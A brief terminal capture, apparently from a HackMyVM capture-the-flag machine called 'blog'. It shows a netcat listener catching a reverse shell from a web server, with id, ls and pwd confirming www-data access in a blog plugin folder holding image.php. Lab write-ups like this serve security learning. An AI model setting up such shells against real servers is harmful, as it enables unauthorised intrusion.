 ┌──(root💀kali)-[/home/kali/hmv/blog]
└─# nc -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.53] 39148
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
db.xml
image.php
index.html
pwd
/var/www/html/my_weblog/content/private/plugins/my_image